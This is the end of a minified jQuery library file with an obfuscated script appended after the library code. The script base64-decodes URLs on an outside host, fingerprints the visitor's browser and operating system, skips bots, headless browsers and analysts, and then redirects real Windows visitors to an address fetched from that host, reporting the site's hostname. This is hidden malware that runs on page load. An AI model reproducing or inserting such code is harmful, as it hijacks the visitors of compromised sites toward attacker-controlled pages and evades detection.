bI.ajax({url:b4,type:b3,dataType:b5,data:b6,success:b7})}});function g(ca,b9,b6){var e,b5,b4,b7,b3=ca.contents,b8=ca.dataTypes;while(b8[0]==="*"){b8.shift();if(b5===aE){b5=ca.mimeType||b9.getResponseHeader("Content-Type")}}if(b5){for(b7 in b3){if(b3[b7]&&b3[b7].test(b5)){b8.unshift(b7);break}}}if(b8[0] in b6){b4=b8[0]}else{for(b7 in b6){if(!b8[0]||ca.converters[b7+" "+b8[0]]){b4=b7;break}if(!e){e=b7}}b4=b4||e}if(b4){if(b4!==b8[0]){b8.unshift(b4)}return b6[b4]}}function ad(ce,b6,cb,b4){var b3,b9,cc,b7,b5,cd={},ca=ce.dataTypes.slice();if(ca[1]){for(cc in ce.converters){cd[cc.toLowerCase()]=ce.converters[cc]}}b9=ca.shift();while(b9){if(ce.responseFields[b9]){cb[ce.responseFields[b9]]=b6}if(!b5&&b4&&ce.dataFilter){b6=ce.dataFilter(b6,ce.dataType)}b5=b9;b9=ca.shift();if(b9){if(b9==="*"){b9=b5}else{if(b5!=="*"&&b5!==b9){cc=cd[b5+" "+b9]||cd["* "+b9];if(!cc){for(b3 in cd){b7=b3.split(" ");if(b7[1]===b9){cc=cd[b5+" "+b7[0]]||cd["* "+b7[0]];if(cc){if(cc===true){cc=cd[b3]}else{if(cd[b3]!==true){b9=b7[0];ca.unshift(b7[1])}}break}}}}if(cc!==true){if(cc&&ce["throws"]){b6=cc(b6)}else{try{b6=cc(b6)}catch(b8){return{state:"parsererror",error:cc?b8:"No conversion from "+b5+" to "+b9}}}}}}}}return{state:"success",data:b6}}bI.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){bI.globalEval(e);return e}}});bI.ajaxPrefilter("script",function(e){if(e.cache===aE){e.cache=false}if(e.crossDomain){e.type="GET";e.global=false}});bI.ajaxTransport("script",function(b4){if(b4.crossDomain){var e,b3=l.head||bI("head")[0]||l.documentElement;return{send:function(b5,b6){e=l.createElement("script");e.async=true;if(b4.scriptCharset){e.charset=b4.scriptCharset}e.src=b4.url;e.onload=e.onreadystatechange=function(b8,b7){if(b7||!e.readyState||/loaded|complete/.test(e.readyState)){e.onload=e.onreadystatechange=null;if(e.parentNode){e.parentNode.removeChild(e)}e=null;if(!b7){b6(200,"success")}}};b3.insertBefore(e,b3.firstChild)},abort:function(){if(e){e.onload(aE,true)}}}}});var bp=[],a4=/(=)\?(?=&|$)|\?\?/;bI.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=bp.pop()||(bI.expando+"_"+(bN++));this[e]=true;return e}});bI.ajaxPrefilter("json jsonp",function(b5,e,b6){var b8,b3,b4,b7=b5.jsonp!==false&&(a4.test(b5.url)?"url":typeof b5.data==="string"&&!(b5.contentType||"").indexOf("application/x-www-form-urlencoded")&&a4.test(b5.data)&&"data");if(b7||b5.dataTypes[0]==="jsonp"){b8=b5.jsonpCallback=bI.isFunction(b5.jsonpCallback)?b5.jsonpCallback():b5.jsonpCallback;if(b7){b5[b7]=b5[b7].replace(a4,"$1"+b8)}else{if(b5.jsonp!==false){b5.url+=(ax.test(b5.url)?"&":"?")+b5.jsonp+"="+b8}}b5.converters["script json"]=function(){if(!b4){bI.error(b8+" was not called")}return b4[0]};b5.dataTypes[0]="json";b3=a1[b8];a1[b8]=function(){b4=arguments};b6.always(function(){a1[b8]=b3;if(b5[b8]){b5.jsonpCallback=e.jsonpCallback;bp.push(b8)}if(b4&&bI.isFunction(b3)){b3(b4[0])}b4=b3=aE});return"script"}});var af,av,aw=0,aN=a1.ActiveXObject&&function(){var e;for(e in af){af[e](aE,true)}};function bC(){try{return new a1.XMLHttpRequest()}catch(b3){}}function bd(){try{return new a1.ActiveXObject("Microsoft.XMLHTTP")}catch(b3){}}bI.ajaxSettings.xhr=a1.ActiveXObject?function(){return !this.isLocal&&bC()||bd()}:bC;av=bI.ajaxSettings.xhr();bI.support.cors=!!av&&("withCredentials" in av);av=bI.support.ajax=!!av;if(av){bI.ajaxTransport(function(e){if(!e.crossDomain||bI.support.cors){var b3;return{send:function(b9,b4){var b7,b5,b8=e.xhr();if(e.username){b8.open(e.type,e.url,e.async,e.username,e.password)}else{b8.open(e.type,e.url,e.async)}if(e.xhrFields){for(b5 in e.xhrFields){b8[b5]=e.xhrFields[b5]}}if(e.mimeType&&b8.overrideMimeType){b8.overrideMimeType(e.mimeType)}if(!e.crossDomain&&!b9["X-Requested-With"]){b9["X-Requested-With"]="XMLHttpRequest"}try{for(b5 in b9){b8.setRequestHeader(b5,b9[b5])}}catch(b6){}b8.send((e.hasContent&&e.data)||null);b3=function(cc,cb){var ca,cd,cg,ce;try{if(b3&&(cb||b8.readyState===4)){b3=aE;if(b7){b8.onreadystatechange=bI.noop;if(aN){delete af[b7]}}if(cb){if(b8.readyState!==4){b8.abort()}}else{ce={};ca=b8.status;cd=b8.getAllResponseHeaders();if(typeof b8.responseText==="string"){ce.text=b8.responseText}try{cg=b8.statusText}catch(cf){cg=""}if(!ca&&e.isLocal&&!e.crossDomain){ca=ce.text?200:404}else{if(ca===1223){ca=204}}}}}catch(ch){if(!cb){b4(-1,ch)}}if(ce){b4(ca,cg,ce,cd)}};if(!e.async){b3()}else{if(b8.readyState===4){setTimeout(b3)}else{b7=++aw;if(aN){if(!af){af={};bI(a1).unload(aN)}af[b7]=b3}b8.onreadystatechange=b3}}},abort:function(){if(b3){b3(aE,true)}}}}})}var J,ab,bQ=/^(?:toggle|show|hide)$/,bJ=new RegExp("^(?:([+-])=|)("+bz+")([a-z%]*)$","i"),bP=/queueHooks$/,az=[h],aY={"*":[function(e,b8){var ca=this.createTween(e,b8),b6=ca.cur(),b5=bJ.exec(b8),b9=b5&&b5[3]||(bI.cssNumber[e]?"":"px"),b3=(bI.cssNumber[e]||b9!=="px"&&+b6)&&bJ.exec(bI.css(ca.elem,e)),b4=1,b7=20;if(b3&&b3[3]!==b9){b9=b9||b3[3];b5=b5||[];b3=+b6||1;do{b4=b4||".5";b3=b3/b4;bI.style(ca.elem,e,b3+b9)}while(b4!==(b4=ca.cur()/b6)&&b4!==1&&--b7)}if(b5){b3=ca.start=+b3||+b6||0;ca.unit=b9;ca.end=b5[1]?b3+(b5[1]+1)*b5[2]:+b5[2]}return ca}]};function bl(){setTimeout(function(){J=aE});return(J=bI.now())}function ba(b6,b8,b5){var b3,b7=(aY[b8]||[]).concat(aY["*"]),e=0,b4=b7.length;for(;e<b4;e++){if((b3=b7[e].call(b5,b8,b6))){return b3}}}function f(b4,b8,cb){var cc,e,b7=0,b3=az.length,ca=bI.Deferred().always(function(){delete b6.elem}),b6=function(){if(e){return false}var ci=J||bl(),cf=Math.max(0,b5.startTime+b5.duration-ci),cd=cf/b5.duration||0,ch=1-cd,ce=0,cg=b5.tweens.length;for(;ce<cg;ce++){b5.tweens[ce].run(ch)}ca.notifyWith(b4,[b5,ch,cf]);if(ch<1&&cg){return cf}else{ca.resolveWith(b4,[b5]);return false}},b5=ca.promise({elem:b4,props:bI.extend({},b8),opts:bI.extend(true,{specialEasing:{}},cb),originalProperties:b8,originalOptions:cb,startTime:J||bl(),duration:cb.duration,tweens:[],createTween:function(cf,cd){var ce=bI.Tween(b4,b5.opts,cf,cd,b5.opts.specialEasing[cf]||b5.opts.easing);b5.tweens.push(ce);return ce},stop:function(ce){var cd=0,cf=ce?b5.tweens.length:0;if(e){return this}e=true;for(;cd<cf;cd++){b5.tweens[cd].run(1)}if(ce){ca.resolveWith(b4,[b5,ce])}else{ca.rejectWith(b4,[b5,ce])}return this}}),b9=b5.props;ak(b9,b5.opts.specialEasing);for(;b7<b3;b7++){cc=az[b7].call(b5,b4,b9,b5.opts);if(cc){return cc}}bI.map(b9,ba,b5);if(bI.isFunction(b5.opts.start)){b5.opts.start.call(b4,b5)}bI.fx.timer(bI.extend(b6,{elem:b4,anim:b5,queue:b5.opts.queue}));return b5.progress(b5.opts.progress).done(b5.opts.done,b5.opts.complete).fail(b5.opts.fail).always(b5.opts.always)}function ak(b5,b7){var b4,b3,b8,b6,e;for(b4 in b5){b3=bI.camelCase(b4);b8=b7[b3];b6=b5[b4];if(bI.isArray(b6)){b8=b6[1];b6=b5[b4]=b6[0]}if(b4!==b3){b5[b3]=b6;delete b5[b4]}e=bI.cssHooks[b3];if(e&&"expand" in e){b6=e.expand(b6);delete b5[b3];for(b4 in b6){if(!(b4 in b5)){b5[b4]=b6[b4];b7[b4]=b8}}}else{b7[b3]=b8}}}bI.Animation=bI.extend(f,{tweener:function(b3,b6){if(bI.isFunction(b3)){b6=b3;b3=["*"]}else{b3=b3.split(" ")}var b5,e=0,b4=b3.length;for(;e<b4;e++){b5=b3[e];aY[b5]=aY[b5]||[];aY[b5].unshift(b6)}},prefilter:function(b3,e){if(e){az.unshift(b3)}else{az.push(b3)}}});function h(b5,b9,e){var b4,cb,b7,ce,cf,cc,b6=this,ca={},b3=b5.style,b8=b5.nodeType&&N(b5),cd=bI._data(b5,"fxshow");if(!e.queue){cf=bI._queueHooks(b5,"fx");if(cf.unqueued==null){cf.unqueued=0;cc=cf.empty.fire;cf.empty.fire=function(){if(!cf.unqueued){cc()}}}cf.unqueued++;b6.always(function(){b6.always(function(){cf.unqueued--;if(!bI.queue(b5,"fx").length){cf.empty.fire()}})})}if(b5.nodeType===1&&("height" in b9||"width" in b9)){e.overflow=[b3.overflow,b3.overflowX,b3.overflowY];if(bI.css(b5,"display")==="inline"&&bI.css(b5,"float")==="none"){if(!bI.support.inlineBlockNeedsLayout||bD(b5.nodeName)==="inline"){b3.display="inline-block"}else{b3.zoom=1}}}if(e.overflow){b3.overflow="hidden";if(!bI.support.shrinkWrapBlocks){b6.always(function(){b3.overflow=e.overflow[0];b3.overflowX=e.overflow[1];b3.overflowY=e.overflow[2]})}}for(b4 in b9){cb=b9[b4];if(bQ.exec(cb)){delete b9[b4];b7=b7||cb==="toggle";if(cb===(b8?"hide":"show")){continue}ca[b4]=cd&&cd[b4]||bI.style(b5,b4)}}if(!bI.isEmptyObject(ca)){if(cd){if("hidden" in cd){b8=cd.hidden}}else{cd=bI._data(b5,"fxshow",{})}if(b7){cd.hidden=!b8}if(b8){bI(b5).show()}else{b6.done(function(){bI(b5).hide()})}b6.done(function(){var cg;bI._removeData(b5,"fxshow");for(cg in ca){bI.style(b5,cg,ca[cg])}});for(b4 in ca){ce=ba(b8?cd[b4]:0,b4,b6);if(!(b4 in cd)){cd[b4]=ce.start;if(b8){ce.end=ce.start;ce.start=b4==="width"||b4==="height"?1:0}}}}}function F(b4,b3,b6,e,b5){return new F.prototype.init(b4,b3,b6,e,b5)}bI.Tween=F;F.prototype={constructor:F,init:function(b5,b3,b7,e,b6,b4){this.elem=b5;this.prop=b7;this.easing=b6||"swing";this.options=b3;this.start=this.now=this.cur();this.end=e;this.unit=b4||(bI.cssNumber[b7]?"":"px")},cur:function(){var e=F.propHooks[this.prop];return e&&e.get?e.get(this):F.propHooks._default.get(this)},run:function(b4){var b3,e=F.propHooks[this.prop];if(this.options.duration){this.pos=b3=bI.easing[this.easing](b4,this.options.duration*b4,0,1,this.options.duration)}else{this.pos=b3=b4}this.now=(this.end-this.start)*b3+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this)}if(e&&e.set){e.set(this)}else{F.propHooks._default.set(this)}return this}};F.prototype.init.prototype=F.prototype;F.propHooks={_default:{get:function(b3){var e;if(b3.elem[b3.prop]!=null&&(!b3.elem.style||b3.elem.style[b3.prop]==null)){return b3.elem[b3.prop]}e=bI.css(b3.elem,b3.prop,"");return !e||e==="auto"?0:e},set:function(e){if(bI.fx.step[e.prop]){bI.fx.step[e.prop](e)}else{if(e.elem.style&&(e.elem.style[bI.cssProps[e.prop]]!=null||bI.cssHooks[e.prop])){bI.style(e.elem,e.prop,e.now+e.unit)}else{e.elem[e.prop]=e.now}}}}};F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(e){if(e.elem.nodeType&&e.elem.parentNode){e.elem[e.prop]=e.now}}};bI.each(["toggle","show","hide"],function(b3,e){var b4=bI.fn[e];bI.fn[e]=function(b5,b7,b6){return b5==null||typeof b5==="boolean"?b4.apply(this,arguments):this.animate(bH(e,true),b5,b7,b6)}});bI.fn.extend({fadeTo:function(e,b5,b4,b3){return this.filter(N).css("opacity",0).show().end().animate({opacity:b5},e,b4,b3)},animate:function(b8,b5,b7,b6){var b4=bI.isEmptyObject(b8),e=bI.speed(b5,b7,b6),b3=function(){var b9=f(this,bI.extend({},b8),e);if(b4||bI._data(this,"finish")){b9.stop(true)}};b3.finish=b3;return b4||e.queue===false?this.each(b3):this.queue(e.queue,b3)},stop:function(b4,b3,e){var b5=function(b6){var b7=b6.stop;delete b6.stop;b7(e)};if(typeof b4!=="string"){e=b3;b3=b4;b4=aE}if(b3&&b4!==false){this.queue(b4||"fx",[])}return this.each(function(){var b9=true,b6=b4!=null&&b4+"queueHooks",b8=bI.timers,b7=bI._data(this);if(b6){if(b7[b6]&&b7[b6].stop){b5(b7[b6])}}else{for(b6 in b7){if(b7[b6]&&b7[b6].stop&&bP.test(b6)){b5(b7[b6])}}}for(b6=b8.length;b6--;){if(b8[b6].elem===this&&(b4==null||b8[b6].queue===b4)){b8[b6].anim.stop(e);b9=false;b8.splice(b6,1)}}if(b9||!e){bI.dequeue(this,b4)}})},finish:function(e){if(e!==false){e=e||"fx"}return this.each(function(){var b5,b8=bI._data(this),b4=b8[e+"queue"],b3=b8[e+"queueHooks"],b7=bI.timers,b6=b4?b4.length:0;b8.finish=true;bI.queue(this,e,[]);if(b3&&b3.stop){b3.stop.call(this,true)}for(b5=b7.length;b5--;){if(b7[b5].elem===this&&b7[b5].queue===e){b7[b5].anim.stop(true);b7.splice(b5,1)}}for(b5=0;b5<b6;b5++){if(b4[b5]&&b4[b5].finish){b4[b5].finish.call(this)}}delete b8.finish})}});function bH(b4,b6){var b5,e={height:b4},b3=0;b6=b6?1:0;for(;b3<4;b3+=2-b6){b5=bS[b3];e["margin"+b5]=e["padding"+b5]=b4}if(b6){e.opacity=e.width=b4}return e}bI.each({slideDown:bH("show"),slideUp:bH("hide"),slideToggle:bH("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,b3){bI.fn[e]=function(b4,b6,b5){return this.animate(b3,b4,b6,b5)}});bI.speed=function(b4,b5,b3){var e=b4&&typeof b4==="object"?bI.extend({},b4):{complete:b3||!b3&&b5||bI.isFunction(b4)&&b4,duration:b4,easing:b3&&b5||b5&&!bI.isFunction(b5)&&b5};e.duration=bI.fx.off?0:typeof e.duration==="number"?e.duration:e.duration in bI.fx.speeds?bI.fx.speeds[e.duration]:bI.fx.speeds._default;if(e.queue==null||e.queue===true){e.queue="fx"}e.old=e.complete;e.complete=function(){if(bI.isFunction(e.old)){e.old.call(this)}if(e.queue){bI.dequeue(this,e.queue)}};return e};bI.easing={linear:function(e){return e},swing:function(e){return 0.5-Math.cos(e*Math.PI)/2}};bI.timers=[];bI.fx=F.prototype.init;bI.fx.tick=function(){var b4,b3=bI.timers,e=0;J=bI.now();for(;e<b3.length;e++){b4=b3[e];if(!b4()&&b3[e]===b4){b3.splice(e--,1)}}if(!b3.length){bI.fx.stop()}J=aE};bI.fx.timer=function(e){if(e()&&bI.timers.push(e)){bI.fx.start()}};bI.fx.interval=13;bI.fx.start=function(){if(!ab){ab=setInterval(bI.fx.tick,bI.fx.interval)}};bI.fx.stop=function(){clearInterval(ab);ab=null};bI.fx.speeds={slow:600,fast:200,_default:400};bI.fx.step={};if(bI.expr&&bI.expr.filters){bI.expr.filters.animated=function(e){return bI.grep(bI.timers,function(b3){return e===b3.elem}).length}}bI.fn.offset=function(b3){if(arguments.length){return b3===aE?this:this.each(function(b8){bI.offset.setOffset(this,b3,b8)})}var e,b7,b5={top:0,left:0},b4=this[0],b6=b4&&b4.ownerDocument;if(!b6){return}e=b6.documentElement;if(!bI.contains(e,b4)){return b5}if(typeof b4.getBoundingClientRect!==aA){b5=b4.getBoundingClientRect()}b7=bo(b6);return{top:b5.top+(b7.pageYOffset||e.scrollTop)-(e.clientTop||0),left:b5.left+(b7.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}};bI.offset={setOffset:function(b5,ce,b8){var b9=bI.css(b5,"position");if(b9==="static"){b5.style.position="relative"}var b7=bI(b5),b3=b7.offset(),e=bI.css(b5,"top"),cc=bI.css(b5,"left"),cd=(b9==="absolute"||b9==="fixed")&&bI.inArray("auto",[e,cc])>-1,cb={},ca={},b4,b6;if(cd){ca=b7.position();b4=ca.top;b6=ca.left}else{b4=parseFloat(e)||0;b6=parseFloat(cc)||0}if(bI.isFunction(ce)){ce=ce.call(b5,b8,b3)}if(ce.top!=null){cb.top=(ce.top-b3.top)+b4}if(ce.left!=null){cb.left=(ce.left-b3.left)+b6}if("using" in ce){ce.using.call(b5,cb)}else{b7.css(cb)}}};bI.fn.extend({position:function(){if(!this[0]){return}var b4,b5,e={top:0,left:0},b3=this[0];if(bI.css(b3,"position")==="fixed"){b5=b3.getBoundingClientRect()}else{b4=this.offsetParent();b5=this.offset();if(!bI.nodeName(b4[0],"html")){e=b4.offset()}e.top+=bI.css(b4[0],"borderTopWidth",true);e.left+=bI.css(b4[0],"borderLeftWidth",true)}return{top:b5.top-e.top-bI.css(b3,"marginTop",true),left:b5.left-e.left-bI.css(b3,"marginLeft",true)}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||bV;while(e&&(!bI.nodeName(e,"html")&&bI.css(e,"position")==="static")){e=e.offsetParent}return e||bV})}});bI.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b4,b3){var e=/Y/.test(b3);bI.fn[b4]=function(b5){return bI.access(this,function(b6,b9,b8){var b7=bo(b6);if(b8===aE){return b7?(b3 in b7)?b7[b3]:b7.document.documentElement[b9]:b6[b9]}if(b7){b7.scrollTo(!e?b8:bI(b7).scrollLeft(),e?b8:bI(b7).scrollTop())}else{b6[b9]=b8}},b4,b5,arguments.length,null)}});function bo(e){return bI.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:false}bI.each({Height:"height",Width:"width"},function(e,b3){bI.each({padding:"inner"+e,content:b3,"":"outer"+e},function(b4,b5){bI.fn[b5]=function(b9,b8){var b7=arguments.length&&(b4||typeof b9!=="boolean"),b6=b4||(b9===true||b8===true?"margin":"border");return bI.access(this,function(cb,ca,cc){var cd;if(bI.isWindow(cb)){return cb.document.documentElement["client"+e]}if(cb.nodeType===9){cd=cb.documentElement;return Math.max(cb.body["scroll"+e],cd["scroll"+e],cb.body["offset"+e],cd["offset"+e],cd["client"+e])}return cc===aE?bI.css(cb,ca,b6):bI.style(cb,ca,cc,b6)},b3,b7?b9:aE,b7,null)}})});bI.fn.size=function(){return this.length};bI.fn.andSelf=bI.fn.addBack;if(typeof module==="object"&&module&&typeof module.exports==="object"){module.exports=bI}else{a1.jQuery=a1.$=bI;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return bI})}}})(window);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();